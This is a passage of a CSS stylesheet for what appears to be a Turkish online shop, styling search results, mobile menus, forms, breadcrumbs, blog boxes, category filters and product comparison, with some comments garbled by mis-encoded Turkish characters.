  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #2631a0 ;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1350px) {
  .menu-hiza p {
    font-size: 15px; }
  .menu-hiza img {
    width: 32px; } }

@media all and (max-width: 1150px) {
  .menu-hiza p {
    font-size: 13px; } }

@media all and (max-width: 1200px) {
  .menu-hiza i {
    font-size: 18px; }
    .menu-hiza i.fa-user {
      font-size: 20px;
      padding-bottom: 5px; }
  .menu-hiza span {
    font-size: 11px; }
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 75%; }

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100%;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 1100px) {
  .ana-menu li a {
    padding: 0 !important; } }

@media all and (min-width: 992px) {
  .kategori-mm-menu ul li a {
	height: 100%;
    padding: 15px 15px 15px 0px;
    color: #fff; }
  .menu-kategori-icon1 {
    width: auto !important;
    height: 65px;
    padding-right: 5px; }
  .ana-menu li a {
    padding: 0 15px 0 0;
    letter-spacing: 1px; }
  .menu-level-2 li a {
    padding: 0 !important;
    letter-spacing: initial !important; }
  .kategori-mm-menu ul ul li a {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center; }
  .kategori-mm .inner-align {
    padding: 0; }
  .ana-menu li a img {
    display: none; }
  .ana-menu li ul li a img {
    display: block; }
  .menu-kategori-spot img {
    display: block !important; }
  .anasayfa-kategoriler .anasayfa-kategori{
      min-height: 400px;
  }
}

@media all and (max-width: 992px) {
  .menu-button-wrapper {
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center; }
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    height: 35px;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-full {
    width: 100% !important; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 15px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      content: "\f3d3";
      font-family: Ionicons;
      position: absolute; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 */
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 */ }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #eee; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: 'Oswald', sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #eee; }
    .menu-login a:first-child {
      border-right: 1px solid #eee;
      background: #2631a0 ;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    padding: 10px 0px;
    float: left;
    color: #2631a0 ;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #eee;
    transition: all 0.5s ease; }
  .menu-social p {
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } }

a {
  text-decoration: none !important; }

/* A?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LETA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1SA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1M*/
.iletisim-container {
  display: inline-block;
  padding: 60px 0; }
  .iletisim-container form {
    padding-right: 40px; }
  .iletisim-container .iletisim-row .form-control {
    background: #eee; }
  .iletisim-container .iletisim-row span {
    margin-bottom: 5px;
    display: block; }
  .iletisim-container .dogrulama-span {
    display: block;
    color: red; }
  .iletisim-container .basarili {
    color: #2631a0  !important; }
  .iletisim-container .iletisim-button {
    margin-top: 15px;
    background: #2631a0 ;
    color: #fff;
    padding: 10px 20px;
    border-radius: 4px;
    border: none;
    display: inline-block; }

.iletisim-harita {
  display: inline-block; }
  .iletisim-harita iframe {
    width: 100%;
    height: 500px; }

.iletisim-bilgi {
  display: inline-block; }
  .iletisim-bilgi ul {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    width: 100%;
    padding-top: 60px; }
    .iletisim-bilgi ul li {
      border-radius: 2px;
      float: left;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      color: #666;
      text-align: center;
      align-items: center; }
      .iletisim-bilgi ul li span {
        text-align: center; }
      .iletisim-bilgi ul li a {
        color: #666; }
      .iletisim-bilgi ul li i {
        float: left;
        color: #2631a0 ;
        font-size: 70px; }

/*GiriA?AA?fAA?a??a?A?A?A|A?a?|A?AA?C ve A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?gye Ol*/
.login-form-giris {
  background: #2631a0 ;
  color: #fff; }
  .login-form-giris:hover {
    background: #415c7f;
    color: #fff; }

.uyelik-button button {
  background: #eee !important; }

.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
  background: #2631a0  !important; }

/*Bayi Newmem*/
#bayi_basvuru tr td {
  padding: 10px 0px; }

#bayi_basvuru .bayi-adres input {
  margin: 10px 0px; }

.giris-button button {
  background: #2631a0 ; }

/*Form Elementleri*/
.modal-content {
  border-radius: 0px; }

.modal {
  z-index: 999950 !important; }

select option:disabled {
  color: #eee;
  font-weight: bold; }

textarea:focus, input:focus {
  outline: none !important; }

.btn {
  border-radius: 0px !important; }

.btntm-default {
  background: #eee;
  color: #919191;
  border: 1px solid #eee; }

.btntm-success {
  background: #6aac3b;
  border: 1px solid #6aac3b;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-success:hover {
    background: #fff;
    color: #6aac3b; }

.btntm-danger {
  background: #ca3e39;
  border: 1px solid #ca3e39;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }

.btntm-danger1 {
  background: #d0504c;
  border: 1px solid #d0504c;
  line-height: 40px;
  padding: 0 20px;
  color: #fff; }
  .btntm-danger1:hover {
    background: #fff;
    color: #e26e6a; }

.btntm-danger:hover {
  background: #fff;
  color: #ca3e39; }

.btn1 {
  height: 34px;
  line-height: 34px;
  background: #353535;
  border: 1px solid #353535; }
  .btn1:hover {
    color: #353535; }

/*Sepet Popup*/
.sepete-eklendi-popup {
  background: #091f40;
  padding: 7px 20px;
  color: #FFF; }

.popup-urun-kazancin {
  background: #e5e5e5;
  text-align: center;
  padding: 4px 22px;
  font-weight: 700;
  color: #FE3B3B; }

.sepete-eklendi-row {
  padding: 10px 0;
  border: 1px solid #DDD;
  margin-bottom: 10px;
  display: flex;
  align-items: center; }

.sepete-eklendi-urunresmi img {
  width: 80px;
  border: 1px solid #eee;
  margin: 0 auto; }

.sepete-eklendi-urunadi {
  font-size: 14px;
  text-align: left; }

/*Loader*/
.loading-gif {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  z-index: 999;
  background: rgba(255, 255, 255, 0.55);
  height: 100%;
  display: flex;
  display: -webkit-flex;
  align-items: center;
  -webkit-align-items: center; }

/*Breadcrumb*/
.bread-bg {
  padding: 0.8rem 0rem;
  background-color: #fbfbfb;
  margin-bottom: 15px !important;
  border-radius: 0px !important;
  border-bottom: 1px solid #eee; }

#genel-bread {
  font-size: 13px;
  padding: 0px; }
  #genel-bread .container {
    min-height: 40px;
    width: 100%;
    height: auto;
    padding: 0px;
    display: inline-block;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap; }
    #genel-bread .container::before, #genel-bread .container::after {
      display: none; }
  #genel-bread > .container > div {
    float: left;
    font-weight: 600;
    white-space: nowrap;
    padding-right: 15px; }
  #genel-bread ol {
    font-family: "Playfair Display", serif;
    background: 0 0;
    margin: 0;
    max-width: 100%;
    position: relative;
    overflow: hidden;
    white-space: normal;
    padding: 5px 10px;
    border-radius: 0px !important; }
    #genel-bread ol li a, #genel-bread ol li span {
      color: #091140;
      font-weight: 400;
      font-family: "Playfair Display", serif; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #091140;
  content: "."; }

#genel-bread ol li a span {
  font-family: 'Oswald', sans-serif; }

@media all and (max-width: 1100px) {
  .breadcrumb > li {
    white-space: nowrap;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left;
    position: relative; }
    .breadcrumb > li > span {
      max-width: 100%; } }

@media all and (max-width: 992px) {
  .bread-bg .inner-align {
    height: auto !important;
    display: inline-block; } }

@media all and (max-width: 480px) {
  #genel-bread ol {
    white-space: normal; } }

/*Markalar */
#marka-sayfasi {
  text-align: center;
  height: auto;
  min-height: 200px;
  display: flex;
  padding: 10px;
  align-items: center;
  justify-content: center;
  border: 5px solid transparent; }
  #marka-sayfasi a {
    border: 1px solid #DDD;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #444;
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto; }
    #marka-sayfasi a:hover {
      color: #000; }

@media all and (max-width: 480px) {
  #marka-sayfasi {
    min-height: 100px; } }

/* Hiza */
#anasayfa-slider-container {
  width: 100%;
  margin-top: 10px;
  height: auto;
  height: auto;
  display: inline-block;
  position: relative; }

.inner-align {
  width: 95%;
  margin: auto;
  float: none;
  transition: all 0.5s ease; }

.ana-sayfa-urunleri-slide {
  float: right;
  display: flex;
  justify-content: flex-start;
  flex-flow: row wrap;
  padding-left: 0px; }

#anasayfa-urunleri {
  width: 75%;
  min-width: 1185px;
  padding: 0px;
  margin: auto;
  margin-top: 5vh;
  margin-bottom: 5vh; }

.page-inner {
  padding: 0px;
  float: none;
  margin: auto;
  height: auto; }

.pd0 {
  padding: 0 !important; }

.margin-bottom-10 {
  margin-bottom: 10px; }

.container-fluid {
  width: 100%; }

.left_col, .mid_col, .right_col {
  background-color: transparent !important; }

@media all and (max-width: 992px) {
  body {
    margin-top: 51px !important; } }

@media all and (max-width: 1600px) {
  .inner-align, #anasayfa-urunleri {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .inner-align, #anasayfa-urunleri {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .inner-align {
    width: 95%; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; } }

@media all and (max-width: 992px) {
  .inner-align {
    width: 95%;
    padding: 0px;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .ana-sayfa-urunleri-slide {
    padding: 0px; } }

@media all and (max-width: 530px) {
  .container, .container-fluid {
    padding: 0px; }
  .inner-align {
    width: 98%;
    padding: 0; }
    .inner-align p span {
      font-size: 11px; } }

/*Statik Sayfalar*/
.statik-sayfa-baslik {
  padding: 10px 0;
  margin: 10px 0 5px; }
  .statik-sayfa-baslik h1 {
    margin: 0;
    font-size: 20px;
    font-weight: 600; }

.statik-sayfa-detay {
  padding: 0;
  margin-bottom: 50px;
  line-height: 25px; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%; }

/*Blog Modulu*/
.blog-baslik-bg {
  position: relative;
  text-align: center;   
  display: inline-block; }
  .blog-baslik-bg::before {
    position: absolute;
    content: '';
    background: #b6b6b6;
    height: 2px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 0; }
  .blog-baslik-bg h3 {
    position: relative;
    text-align: center;
    display: inline-block;
    font-weight: 700;
    background: #fff;
    color: #e23e01;
    margin: 10px 0px;
    padding: 0px 15px; }

.blog-button-content {
  text-align: center;
  height: auto;
  margin-top: 25px;
  display: inline-block; }

.blog-button {
  margin: 0 auto;
  background: #2631a0 ;
  color: #fff;
  padding: 10px 15px; }

.blog-box {
  background: #fff;
  padding: 0px;
  border: 15px solid #fff;
  position: relative; }

.blog-box-inner {
  width: 100%;
  height: auto;
  display: inline-block; }

.blog-box-img {
  display: inline-block;
  position: relative;
  overflow: hidden;
  margin-bottom: 10px; }
  .blog-box-img:before {
    content: '';
    padding-top: 80%;
    display: inline-block; }
  .blog-box-img:hover img {
    transform: translate(-50%, -50%) scale(1.05); }
  .blog-box-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    transition: all 0.3s ease-in-out; }

.fixed-blog-tarih {
  color: #2631a0 ;
  font-size: 13px;
  font-weight: 300; }

.blog-box-yazi {
  height: auto;
  display: inline-block; }
  .blog-box-yazi a {
    font-family: "Playfair Display", serif;
    color: #333; }
  .blog-box-yazi header {
    margin-bottom: 10px; }
  .blog-box-yazi .blog-box-konu-baslik {
    color: #636161;
    letter-spacing: 2px;
    display: block;
    margin: 15px 0px 5px 0px;
    text-transform: uppercase; }
  .blog-box-yazi h2 {
    margin: 0 0 5px 0;
    font-size: 20px;
    font-weight: 300;
    transition: all 0.2s ease-in-out; }
    .blog-box-yazi h2 a {
      color: #333; }
    .blog-box-yazi h2:hover {
      color: #2631a0 ; }

.blog-link {
  z-index: 1;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

.blog-yazi-text {
  min-height: 100px; }

.blog-box-yazi footer {
  background: transparent;
  margin-bottom: 15px; }
  .blog-box-yazi footer a {
    color: #2631a0 ;
    font-weight: 600;
    background: transparent;
    display: inline-block;
    padding: 8px 10px;
    transition: all 0.5s ease; }
    .blog-box-yazi footer a:hover {
      color: #fff;
      background: #2631a0 ; }

.blog-detay:first-line {
  display: block; }

.blog-detay-img {
  max-width: 100%; }

@media all and (max-width: 700px) {
  .blog-box {
    width: 100%; }
  .blog-box-img {
    height: inherit;
    max-height: 200px; }
  .blog-box-yazi {
    min-height: inherit; } }

/*--------------------------------KATEGORI-SOL-FA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1LTRE-TASARIM----------------------------------*/
.filtre-gorunum {
  text-align: right; }

.stok-filtre-item-ara button {
  color: #fff;
  background: #2631a0  !important;
  font-family: 'Oswald', sans-serif; }
  .stok-filtre-item-ara button:hover {
    color: #fff; }

.stok-filtre-temizle a {
  color: #FFF;
  background: #2631a0  !important;
  font-family: 'Oswald', sans-serif; }

#secili-sayfa {
  z-index: 2;
  background: #333;
  border-radius: 0px !important;
  color: #FFF; }

#v3-loader {
  background: #ffffff4f; }

#v3-loader-filter {
  background: #ffffff91; }

#filtre-baslik {
  font-weight: 600;
  color: #2631a0 ;
  border-color: #eee !important; }

.marka-filtre-item label::before, .grup-filtre-item label::before, .varyant-filtre-item label::before {
  border: 2px solid #bfbfbf; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label::before, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label::before {
  background: #2631a0  !important;
  color: #fff;
  border: 2px solid #2631a0  !important; }

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked + label, #secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked + label {
  color: #2631a0 ; }

.marka-filtre-item label, .grup-filtre-item label, .varyant-filtre-item label, .kategori-filtre-item label {
  font-family: "Playfair Display", serif;
  color: #333; }

.grup-baslik, .varyant-baslik, .kategori-baslik, .marka-baslik, .stok-baslik {
  font-family: "Playfair Display", serif !important;
  font-weight: 400 !important; }

#cat_rw_03 {
  border: 1px solid #eee; }

#formfilterV23 {
  border: 1px solid #eee;
  padding: 20px 20px;
  height: auto;
  display: inline-block;
  width: 90%; }

.secim_baslik {
  font-weight: 600;
  font-size: 15px;
  display: block;
  width: 100%;
  padding-bottom: 15px; }

.secim_icerik {
  height: auto;
  display: block;
  width: 100%;
  padding: 0px 0px 20px 0px; }

.secim_icerik1 {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  cursor: pointer;
  text-align: center; }

.secim_icerik1on {
  padding: 0px 10px;
  width: 48%;
  min-height: 45px;
  line-height: 45px;
  background: #091140;
  float: left;
  margin-right: 2%;
  margin-bottom: 5px;
  border: 1px solid #091140;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.secim_icerik2 {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #F0F0F0;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #DDD;
  cursor: pointer;
  text-align: center; }

.secim_icerik2on {
  padding: 0px 10px;
  min-width: 75px;
  width: 100%;
  display: block;
  min-height: 45px;
  line-height: 45px;
  background: #091140;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
  border: 1px solid #091140;
  cursor: pointer;
  color: #fff;
  text-align: center; }

.kategori-filter-input {
  border: 1px solid #ccc;
  width: 45%;
  font-weight: 400;
  margin: 5px 0px 15px 0px;
  height: 39px;
  text-align: center;
  outline: none;
  float: left;
  font-size: 13px;
  margin-right: 5px; }

.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #091140;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px;
  border: 1px solid #eee !important; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px;
  border-color: #eee !important; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee !important;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px;
  z-index: 3; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #091140; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    background: #2631a0  !important; }
  .cat-menu-top p { } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #2631a0 ;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-arrow:hover {
  background: #2631a0 ; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #091140; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #091140; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #091140; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*KarsA?AA?fAA?a??a?A?A?A?A?a??A?AA?}lastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 1px solid #091f40;
    text-align: center;
    background: #091140;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #2631a0 ;
    text-align: center;
    background: #2631a0 ;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  outline: 0 !important;
  padding: 0px;
  margin-bottom: 10px;
  transition: all 0.5s ease;
  border: 4px solid transparent; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.urun-kutusu .urun-derece {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  min-height: 24px; }
  .urun-kutusu .urun-derece p {
